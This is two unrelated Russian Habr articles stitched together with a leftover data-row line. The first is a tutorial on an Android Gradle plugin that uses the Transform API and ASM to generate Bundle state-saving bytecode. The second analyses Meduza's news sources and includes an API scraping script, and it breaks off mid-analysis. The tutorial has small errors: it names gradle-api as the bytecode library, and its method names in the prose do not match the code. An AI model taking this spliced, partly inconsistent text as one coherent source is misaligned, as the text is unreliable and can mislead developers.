### Получаем доступ к файлам в момент компиляции
Так как файлы мы будем получать в compile time, то нам нужен Gradle плагин, который будет перехватывать файлы и заниматься трансформацией. Плагин в данном случае максимально простой. Но сперва покажу как примерно будет выглядеть `build.gradle` файл модуля с плагином:
```
apply plugin: 'java-gradle-plugin'
apply plugin: 'groovy'
dependencies {
implementation gradleApi()
implementation 'com.android.tools.build:gradle:3.5.0'
implementation 'com.android.tools.build:gradle-api:3.5.0'
implementation 'org.ow2.asm:asm:7.1'
}
```
1. `apply plugin: 'java-gradle-plugin'` говорит о том, что это модуль с градл плагином.
2. `apply plugin: 'groovy'` этот плагин нужен для того, чтобы можно было писать на груви (здесь не важно, можно писать хоть на Groovy, хоть на Java, хоть на Kotlin, кому как удобно). Я изначально привык писать плагины на груви, так как он имеет динамическую типизацию и иногда это может быть полезно, а если она не нужна, то можно просто поставить аннотацию `@TypeChecked`.
3. `implementation gradleApi()` — подключаем зависимость Gradle API чтобы был доступ к `org.gradle.api.Plugin`, `org.gradle.api.Project` и т.д.
4. `'com.android.tools.build:gradle:3.5.0'` и `'com.android.tools.build:gradle-api:3.5.0'` нужны для доступа к сущностям андроид плагина.
5. `'com.android.tools.build:gradle-api:3.5.0'` библиотека для трансформации байткода, о ней поговорим дальше.
Перейдем к самому плагину, как я и говорил, он довольно прост:
```
class YourPlugin implements Plugin {
@Override
void apply(@NonNull Project project) {
boolean isAndroidApp = project.plugins.findPlugin('com.android.application') != null
boolean isAndroidLib = project.plugins.findPlugin('com.android.library') != null
if (!isAndroidApp && !isAndroidLib) {
throw new GradleException(
"'com.android.application' or 'com.android.library' plugin required."
)
}
BaseExtension androidExtension = project.extensions.findByType(BaseExtension.class)
androidExtension.registerTransform(new YourTransform())
}
}
```
Начнем с `isAndroidApp` и `isAndroidLib`, здесь мы просто проверяем что это Android проект/библиотека, если нет, кидаем исключение. Далее регистрируем `YourTransform` в андроид плагине через `androidExtension`. `YourTransform` это сущность для получения необходимого набора файлов и возможного их преобразования, она должна наследовать абстрактный класс `com.android.build.api.transform.Transform`.
Перейдем непосредственно к `YourTransform`, рассмотрим сперва основные методы, которые необходимо переопределить:
```
class YourTransform extends Transform {
@Override
String getName() {
return YourTransform.simpleName
}
@Override
Set getInputTypes() {
return TransformManager.CONTENT\_CLASS
}
@Override
Set super QualifiedContent.Scope getScopes() {
return TransformManager.PROJECT\_ONLY
}
@Override
boolean isIncremental() {
return false
}
}
```
* `getName` — здесь нужно вернуть имя, которое будет использоваться для таски трансформации, например для debug сборки в данном случае таска будет называться так: `transformClassesWithYourTransformForDebug`.
* `getInputTypes` — указываем какие типы нас интересуют: классы, ресурсы или и то и другое (см. `com.android.build.api.transform.QualifiedContent.DefaultContentType`). Если указать CLASSES то для трансформации мы получим только class файлы, в данном случае нас интересуют именно они.
* `getScopes` — указываем какие скоупы будем трансформировать (см. `com.android.build.api.transform.QualifiedContent.Scope`). Скоупы это область видимости файлов. Например в моем случае это PROJECT\_ONLY, значит трансформировать будем только те файлы, которые относятся к модулю проекта. Здесь можно также включить саб-модули, библиотеки и т.д.
* `isIncremental` — здесь мы говорим андроид плагину, поддерживает ли наша трансформация инкрементальную сборку: если true, то нам нужно корректно разруливать все измененные, добавленные и удаленные файлы, а если false то на трансформацию будут прилетать все файлы, однако, если изменений в проекте не было, то трансформация вызываться не будет.
Остался самый основной и самый ~~сладкий~~ метод, в котором и будет происходить трансформация файлов `transform(TransformInvocation transformInvocation)`. К сожалению, я нигде не смог найти нормальное объяснение как корректно работать с этим методом, находил лишь китайские статьи и несколько примеров без особых объяснений, [вот](https://github.com/grandcentrix/LogALot-TransformAPI-sample/blob/master/buildSrc/src/main/java/net/grandcentrix/gradle/logalot/LogALotTransformer.kt) один из вариантов.
Что я понял пока изучал как работать с трансформатором:
1. Все трансформаторы подцепляются к процессу сборки цепочкой. То есть вы пишете логику, которая будет ~~втиснута~~ в уже налаженный процесс. После вашего трансформатора отработает другой и т.д.
2. **ОЧЕНЬ ВАЖНО:** даже если вы не планируете трансформировать какой-нибудь файл, например вы не хотите изменять jar файлы, которые прилетят вам, их все равно обязательно нужно скопировать в вашу output директорию без изменения. Этот пункт вытекает из первого. Если вы не передадите файл дальше по цепочке другому трансформатору, то в итоге файла просто не будет.
Рассмотрим как должен выглядеть метод transform:
```
@Override
void transform(
TransformInvocation transformInvocation
) throws TransformException, InterruptedException, IOException {
super.transform(transformInvocation)
transformInvocation.outputProvider.deleteAll()
transformInvocation.inputs.each { transformInput ->
transformInput.directoryInputs.each { directoryInput ->
File inputFile = directoryInput.getFile()
File destFolder = transformInvocation.outputProvider.getContentLocation(
directoryInput.getName(),
directoryInput.getContentTypes(),
directoryInput.getScopes(),
Format.DIRECTORY
)
transformDir(inputFile, destFolder)
}
transformInput.jarInputs.each { jarInput ->
File inputFile = jarInput.getFile()
File destFolder = transformInvocation.outputProvider.getContentLocation(
jarInput.getName(),
jarInput.getContentTypes(),
jarInput.getScopes(),
Format.JAR
)
FileUtils.copyFile(inputFile, destFolder)
}
}
}
```
На вход к нам приходит `TransformInvocation`, который содержит всю необходимую информацию для дальнейших преобразований. Сперва чистим директорию, куда будет производиться запись новых файлов `transformInvocation.outputProvider.deleteAll()`, это делается, так как трансформатор не поддерживает инкрементальную сборку и перед трансформацией необходимо удалить старые файлы.
Далее пробегаемся по всем inputs и в каждом input пробегаемся по директориям и jar файлам. Можно заметить, что все jar файлы просто копируются чтобы пойти дальше в следующий трансформатор. Причем копирование должно происходить в директорию вашего трансформатора `build/intermediates/transforms/YourTransform/...`. Корректную директорию можно получить с помощью `transformInvocation.outputProvider.getContentLocation`.
Рассмотрим метод, который уже занимается извлечением конкретных файлов для изменения:
```
private static void transformDir(File input, File dest) {
if (dest.exists()) {
FileUtils.forceDelete(dest)
}
FileUtils.forceMkdir(dest)
String srcDirPath = input.getAbsolutePath()
String destDirPath = dest.getAbsolutePath()
for (File file : input.listFiles()) {
String destFilePath = file.absolutePath.replace(srcDirPath, destDirPath)
File destFile = new File(destFilePath)
if (file.isDirectory()) {
transformDir(file, destFile)
} else if (file.isFile()) {
if (file.name.endsWith(".class")
&& !file.name.endsWith("R.class")
&& !file.name.endsWith("BuildConfig.class")
&& !file.name.contains("R\$")) {
transformSingleFile(file, destFile)
} else {
FileUtils.copyFile(file, destFile)
}
}
}
}
```
На вход получаем директорию с исходным кодом и директорию куда надо записать измененные файлы. Рекурсивно пробегаемся по всем директориям и достаем class файлы. Перед трансформацией есть еще небольшая проверка, позволяющая отсеять лишние классы.
```
if (file.name.endsWith(".class")
&& !file.name.endsWith("R.class")
&& !file.name.endsWith("BuildConfig.class")
&& !file.name.contains("R\$")) {
transformSingleFile(file, destFile)
} else {
FileUtils.copyFile(file, destFile)
}
```
Так мы подобрались к методу `transformSingleFile`, который уже перетекает во второй пункт нашего изначального плана
> Во-вторых, когда мы получим необходимые файлы, надо понять как правильно их трансформировать.
### Трансформация во всей ее красе
Для более менее удобной трансформации полученных class файлов есть несколько библиотек: [javassist](https://www.javassist.org/), позволяет модифицировать как байткод, так и исходный код (не обязательно погружаться в изучение байткода) и [ASM](https://asm.ow2.io/), которая позволяет модифицировать только байткод и имеет 2 разных API.
Я остановил свой выбор на ASM, так как было интересно погрузиться в структуру байткода и плюс ко всему, Core API парсит файлы по принципу SAX парсера, что обеспечивает высокую производительность.
Метод `transformSingleFile` может отличаться в зависимости от выбранного инструмента модификации файлов. В моем случае он выглядит довольно просто:
```
private static void transformClass(String inputPath, String outputPath) {
FileInputStream is = new FileInputStream(inputPath)
ClassReader classReader = new ClassReader(is)
ClassWriter classWriter = new ClassWriter(ClassWriter.COMPUTE_FRAMES)
StaterClassVisitor adapter = new StaterClassVisitor(classWriter)
classReader.accept(adapter, ClassReader.EXPAND_FRAMES)
byte [] newBytes = classWriter.toByteArray()
FileOutputStream fos = new FileOutputStream(outputPath)
fos.write(newBytes)
fos.close()
}
```
Создаем `ClassReader` для чтения файла, создаем `ClassWriter` для записи нового файла. Я использую ClassWriter.COMPUTE\_FRAMES для автоматического вычисления фреймов стека, так как с Locals и Args\_size (терминология байткода) я более менее разобрался, а вот с фреймами пока не особо. Автоматическое вычисление фреймов немного медленнее, чем делать это вручную.
Затем создаем свой `StaterClassVisitor`, наследующий `ClassVisitor` и передает classWriter. Получается что наша логика изменения файла накладывается поверх стандартного ClassWriter. В библиотеке ASM все `Visitor` сущности строятся таким образом. Далее формируем массив байт для нового файла и генерим файл.
Дальше пойдут детали моего [практического применения](https://github.com/AlexeyPanchenko/stater) изученной теории.
#### Сохранение состояния в Bundle с помощью аннотации
Итак, я поставил себе задачу максимально избавиться от бойлерплейта сохранения данных в bundle при пересоздании Activity. Хотел все сделать так:
```
public class MainActivityJava extends AppCompatActivity {
@State
private int savedInt = 0;
```
Но пока, в целях максимальной эффективности, сделал так (далее расскажу почему):
```
@Stater
public class MainActivityJava extends AppCompatActivity {
@State(StateType.INT)
private int savedInt = 0;
```
И это действительно работает! После трансформации код `MainActivityJava` выглядит следующим образом:
```
@Stater
public class MainActivityJava extends AppCompatActivity {
@State(StateType.INT)
private int savedInt = 0;
protected void onCreate(@Nullable Bundle savedInstanceState) {
if (savedInstanceState != null) {
this.savedInt = savedInstanceState.getInt("com/example/stater/MainActivityJava_savedInt");
}
super.onCreate(savedInstanceState);
}
protected void onSaveInstanceState(@NonNull Bundle outState) {
outState.putInt("com/example/stater/MainActivityJava_savedInt", this.savedInt);
super.onSaveInstanceState(outState);
}
```
Идея очень простая, перейдем к реализации.
Core API не позволяет иметь полную структуру всего class файла, нам нужно получать все необходимые данные в определенных методах. Если заглянуть в `StaterClassVisitor`, то можно увидеть, что в методе `visit` мы достаем информацию о классе, в `StaterClassVisitor` мы проверяем отмечен ли наш класс аннотацией `@Stater`.
Затем наш `ClassVisitor` пробегает по всем полям класса, вызывая метод `visitField`, если класс нужно трансформировать, вызывается наш `StaterFieldVisitor`:
```
@Override
FieldVisitor visitField(int access, String name, String descriptor, String signature, Object value) {
FieldVisitor fv = super.visitField(access, name, descriptor, signature, value)
if (needTransform) {
return new StaterFieldVisitor(fv, name, descriptor, owner)
}
return fv
}
```
`StaterFieldVisitor` проверяет наличие аннотации `@State` и в свою очередь возвращает `StateAnnotationVisitor` в методе `visitAnnotation`:
```
@Override
AnnotationVisitor visitAnnotation(String descriptor, boolean visible) {
AnnotationVisitor av = super.visitAnnotation(descriptor, visible)
if (descriptor == Descriptors.STATE) {
return new StateAnnotationVisitor(av, this.name, this.descriptor, this.owner)
}
return av
}
```
Который уже и формирует список полей, необходимых для сохранения/восстановления:
```
@Override
void visitEnum(String name, String descriptor, String value) {
String typeString = (String) value
SaverField field = new SaverField(this.name, this.descriptor, this.owner, StateType.valueOf(typeString))
Const.stateFields.add(field)
super.visitEnum(name, descriptor, value)
}
```
Получается древовидная структура наших визиторов, которые, в итоге, формируют список моделек `SaverField` со всей необходимой нам информацией для генерации сохранения состояния.
Далее наш `ClassVisitor` начинает пробегать по методам и трансформировать `onCreate` и `onSaveInstanceState`. Если методы не найдены, то в `visitEnd` (вызывается после прохождения всего класса) они генерируются с нуля.
#### Где же байткод?
Самое интересно начинается в классах `OnCreateVisitor` и `OnSavedInstanceStateVisitor`. Для корректной модификации байткода, необходимо хотя бы немного представлять его структуру. Все методы и опкоды ASM очень схожи с реальными инструкциями баткойда, это позволяет оперировать одинаковыми понятиями.
Рассмотрим пример модификации метода `onCreate` и сопоставим его со сгенерированным кодом:
```
if (savedInstanceState != null) {
this.savedInt = savedInstanceState.getInt("com/example/stater/MainActivityJava_savedInt");
}
```
Проверка бандла на нулл соотносится со следующими инструкциями:
```
Label l1 = new Label()
mv.visitVarInsn(Opcodes.ALOAD, 1)
mv.visitJumpInsn(Opcodes.IFNULL, l1)
//... Здесь достаем поля из бандла
mv.visitLabel(l1)
```
Простыми словами:
1. Создаем лейбл l1 (просто метка, на которую можно перейти).
2. Загружаем в память ссылочную переменную с индексом 1. Так как индекс 0 всегда соответсвует ссылке на this, то в данном случае 1 это ссылка на `Bundle` в аргументе.
3. Сама проверка на нулл и указание инструкции goto на лейбл l1. `visitLabel(l1)` указывается после работы с бандлом.
При работе с бандлом мы пробегаемся по списку сформированных полей и вызываем инструкцию `PUTFIELD` — присвоение переменной. Посмотрим на код:
```
mv.visitVarInsn(Opcodes.ALOAD, 0)
mv.visitVarInsn(Opcodes.ALOAD, 1)
mv.visitLdcInsn(field.key)
final StateType type = MethodDescriptorUtils.primitiveIsObject(field.descriptor) ? StateType.SERIALIZABLE : field.type
MethodDescriptor methodDescriptor = MethodDescriptorUtils.getDescriptorByType(type, true)
if (methodDescriptor == null || !methodDescriptor.isValid()) {
throw new IllegalStateException("StateType for ${field.name} in ${field.owner} is unknown!")
}
mv.visitMethodInsn(
Opcodes.INVOKEVIRTUAL,
Types.BUNDLE,
methodDescriptor.method,
"(${Descriptors.STRING})${methodDescriptor.descriptor}",
false
)
// cast
if (type == StateType.SERIALIZABLE
|| type == StateType.PARCELABLE
|| type == StateType.PARCELABLE_ARRAY
|| type == StateType.IBINDER
) {
mv.visitTypeInsn(Opcodes.CHECKCAST, Type.getType(field.descriptor).internalName)
}
mv.visitFieldInsn(Opcodes.PUTFIELD, field.owner, field.name, field.descriptor)
```
`MethodDescriptorUtils.primitiveIsObject` — здесь делается проверка на то, что переменная имеет тип обертки, если это так, то тип переменной считаем как `Serializable`. Затем вызывается геттер у бандла, кастуется при необходимости и присваивается переменной.
На этом все, генерация кода в методе `onSavedInstanceState` происходит аналогичным способом, [пример](https://github.com/AlexeyPanchenko/stater/blob/master/stater/src/main/groovy/ru/alexpanchenko/stater/plugin/visitors/OnSavedInstanceStateVisitor.groovy).
**С какими проблемами столкнулся**1. Первая загвоздка из-за которой пришлось добавить аннотацию `@Stater`. Ваша активити/фрагмент, может наследоваться от какой-нибудь `BaseActivity`, что сильно усложняет понимание того, нужно генерить сохранение состояния или нет. Придется пробежаться по всем родителям этого класса, чтобы узнать, что это действительно Activity. Это также может снизить производительность тансформатора (в дальнейшем в планах есть идея избавиться от аннотации `@Stater` наиболее эффективно).
2. Причина явного указания типа `StateType` такая же как и причина первой загвоздки. Необходимо дополнительно распарсить класс чтобы понять, что он `Parcelable` или `Serializable`. Но в планах уже есть идеи по избавлению от `StateType` :).
#### Немного о производительности
Для проверки создал 10 активити, в каждой по 46 сохраняемых полей разных типов, проверял на команде `./gradlew :app:clean :app:assembleDebug`. Время занимаемое моей трансформацией колеблется в интервале 108 — 200 мс.
#### Советы
* Если интересно смотреть какой в итоге получается байткод, можно подключить `TraceClassVisitor` (предоставляемый ASM) к своему процессу трансформации:
```
private static void transformClass(String inputPath, String outputPath) {
...
TraceClassVisitor traceClassVisitor = new TraceClassVisitor(classWriter, new PrintWriter(System.out))
StaterClassVisitor adapter = new StaterClassVisitor(traceClassVisitor)
...
}
```
`TraceClassVisitor`в данном случае будет писать в консоль весь байткод классов, которые через него прошли, очень удобная утилита на стадии отладки.
* При некорректной модификации байткода вылетают очень непонятные ошибки, поэтому по возможности стоит логировать потенциально опасные участки кода или генерировать свои исключения.
Подытожим
---------
Модификация исходного кода — мощный инструмент. С его помощью можно реализовать множество идей. По этому принципу работает proguard, realm, robolectric и другие фреймворки. AOP тоже возможно именно благодаря трансформации кода.
А знание структуры байткода позволяет разработчику понимать во что в итоге компилируется написанный им код. Да и при модификации не нужно думать на каком языке написан код, на Java или на Kotlin, а модифицировать непосредственно байткод.
Данная тема показалась мне очень интересной, основные трудности были при освоении Transform API от гугла, так как особой документацией и примерами они не радуют. У ASM, в отличие от Transform API, прекрасная документация, есть очень подробный гайд в виде pdf файла на 150 страниц. А, так как методы фреймворка очень похожи на реальные инструкции байткода, гайд оказывается полезным вдвойне.
Думаю на этом моё погружение в трансформацию, байткод и вот это вот все не закончилось, буду продолжать изучать и, может, напишу что-нибудь ещё.
Ссылки
------
[Пример на гитхабе](https://github.com/AlexeyPanchenko/stater)
[ASM](https://asm.ow2.io/)
[Статья на Хабре про байткод](https://habr.com/ru/post/111456/)
[Еще немного про байткод](https://dzone.com/articles/introduction-to-java-bytecode)
[Transform API](http://google.github.io/android-gradle-dsl/javadoc/1.5/com/android/build/api/transform/Transform.html)
Ну и чтение документации | https://habr.com/ru/post/469237/ | null | ru | null |
# Кого агрегирует Meduza?
> Гегель считал, что общество становится современным, когда новости заменяют религию.
>
> [The News: A User's Manual, Alain de Botton](http://alaindebotton.com/news-users-manual/)
Читать все новости стало разительно невозможно. И дело не только в том, что пишет их Стивен Бушеми в перерывах между боулингом с Лебовски, а скорее в том, что их стало слишком много. Тут нам на помощь приходят агрегаторы новостей и естественным образом встаёт вопрос: а кого и как они агрегируют?
Заметив [пару](https://habrahabr.ru/post/283058/) [интересных](https://habrahabr.ru/post/259471/) статей на Хабре про API и сбор данных популярного новостного сайта Meduza, решил расчехлить [щит Персея](https://goo.gl/8TM2wo) и продолжить славное дело. Meduza мониторит множество различных новостных сайтов, и сегодня разберемся какие источники в ней преобладают, можно ли их осмысленно сгруппировать и есть ли здесь *ядро*, составляющее костяк новостной ленты.
Краткое определение того, что такое Meduza:
> «Помните, как неумные люди все время называли «Ленту»? Говорили, что «Лента» — агрегатор. А давайте мы и в самом деле сделаем агрегатор» ([интервью Forbes](http://www.forbes.ru/kompanii/internet-telekom-i-media/267611-galina-timchenko-nikto-iz-nas-ne-mechtaet-delat-kolokol))
[](https://habrastorage.org/files/c5a/fcf/3b2/c5afcf3b291a4a2aaa82fec73e5b0013.png)
(это не просто КДПВ, а топ-35 медиа по числу новостей указанных в качестве источника на сайте Meduza, включая её саму)
Конкретизируем и формализуем вопросы:
* **Q1:** Из каких ключевых источников состоит лента новостей?
Иначе говоря, можем ли мы выбрать небольшое число источников достаточно покрывающих всю ленту новостей?
* **Q2:** Есть ли на них какая-то простая и интерпретируемая структура?
Проще говоря, можем ли мы кластеризовать источники в осмысленные группы?
* **Q3:** Можно ли по этой структуре определить общие параметры агрегатора?
Под общими параметрами здесь понимаются такие величины, как количество новостей во времени
Что такое источник?
===================
У каждой новости на сайте есть указанный источник, в качестве примера помеченный ниже красным.
[](https://habrastorage.org/files/063/f88/c44/063f88c4441c43d289b8f7988fa16747.png)
Именно этот параметр нас сегодня и будет особенно интересовать. Для анализа нам нужно собрать мета-данные по всем новостям. Для этого у Meduza имеется внутренний API, который можно использовать для своих нужд — запрос ниже вернет 10 последних русскоязычных новостей:
`https://meduza.io/api/v3/search?chrono=news&page=0&per_page=10&locale=ru`
На основе вот [этой Хабра-статьи](https://habrahabr.ru/post/283058) с кратким описание API и подобных запросов, мы получаем код для скачивания данных
**Парсим и скачиваем посты с Meduza.io через их API**
```
import requests
import json
import time
from tqdm import tqdm
stream = 'https://meduza.io/api/v3/search?chrono=news&page={page}&per_page=30&locale=ru'
social = 'https://meduza.io/api/v3/social'
user_agent = 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.3411.123 YaBrowser/16.2.0.2314 Safari/537.36'
headers = {'User-Agent' : user_agent }
def get_page_data(page):
# Достаём страницы
ans = requests.get(stream.format(page = page), headers=headers).json()
# отдельно достаёт все социальные
ans_social = requests.get(social, params = {'links' : json.dumps(ans['collection'])}, headers=headers).json()
documents = ans['documents']
for url, data in documents.items():
try:
data['social'] = ans_social[url]['stats']
except KeyError:
continue
with open('dump/page{pagenum:03d}_{timestamp}.json'.format(pagenum = page, timestamp = int(time.time())), 'w', encoding='utf-8') as f:
json.dump(documents, f, indent=2)
for i in tqdm(range(25000)):
get_page_data(i)
```
Пример того, как выглядят данные для изучения:
**Пример мета-данных одной из новостных записей**
```
affiliate NaN
authors []
bg_image NaN
chapters_count NaN
chat NaN
document_type news
document_urls NaN
full False
full_width False
fun_type NaN
hide_header NaN
image NaN
keywords NaN
layout_url NaN
live_on NaN
locale ru
modified_at NaN
one_picture NaN
prefs NaN
pub_date 2015-10-23 00:00:00
published_at 1445601270
pushed False
second_title NaN
share_message NaN
social {'tw': 0, 'vk': 148, 'reactions': 0, 'fb': 4}
source Интерфакс
sponsored NaN
sponsored_card NaN
table_of_contents NaN
tag {'name': 'новости', 'path': ''}
thesis NaN
title Роструд объявил о прекращении роста безработицы
topic NaN
updated_at NaN
url news/2015/10/23/rostrud-ob-yavil-o-prekraschen...
version 2
vk_share_image /image/share_images/16851_vk.png?1445601291
webview_url NaN
with_banners True
fb 4
reactions 0
tw 0
vk 148
trust 3
Name: news/2015/10/23/rostrud-ob-yavil-o-prekraschenii-rosta-bezrabotitsy, dtype: object
```
Данные для статьи были собраны в середине июля 2016 и доступны [здесь](https://github.com/SergeyParamonov/datasets) {git}.
Типы документов и надежность источника
======================================
Начнем со следующего простого вопроса: какова доля новостей среди всех имеющихся документов и какой вид имеет распределение типов документов?
[](https://habrastorage.org/files/94a/19e/004/94a19e00476b4c568382e83a35666d91.png)
Из этого распределение видно (для удобства здесь же табличное представление этого распределения ниже), что новости составляют порядка 74% всех документов.
**Это же распределение в виде таблицы**[](https://habrastorage.org/files/4fa/2ef/e71/4fa2efe71a984ee7bcc2ade02133f787.png)
Далее мы сфокусируемся на новостях и в качестве иллюстрации рассмотрим параметр "надежность источника", применимый только к новостям:
[](https://habrastorage.org/files/571/f07/895/571f078958304311954658e3d9b9f716.png)
Как мы видим фактически все новости попадают в категории "надежный источник" или "требует подтверждения".
Анализ и кластеризация источников
=================================
На самом первом графике (в начале статьи) мы видим, что существенный вклад вносят несколько топовых источников. Возьмем источники, на которые приходится порядка ~100 ссылок и попробуем найти на них структуру.
[](https://habrastorage.org/files/b5d/80a/614/b5d80a614e0f48ef8ea415b3584f35c3.png)
(размеры вершины и дуг пропорциональны количеству ссылок)
Безусловно количество кластеров и само разбиение может быть иным и во многом здесь субъективно.
Из графика выше мы видим, что самый большой вклад вносят российские информагентства ~30% всех новостей, за ним следуют бизнес-медиа с ~11.5%, далее переводы англоязычных медиа ~8.5% и мировые информагентства ~3.5%. Совокупно эти четыре кластера покрывают бо́льшую часть новостей (50%+). У остальных кластеров <3%. Авторский материал (источник: сама Meduza) составляет порядка 5%.
Анализ общего числа публикаций
==============================
Также интересно: насколько количество новостей из различных источников сопоставимо во времени и можем ли мы взять топ (например, топ-10) и оценить по нему общий тренд на всё количество новостей.
Мы видим, что только ТАСС и Интерфакс количественно существенно отличаются от остального топа, остальные источники количественно довольно близки к друг другу.
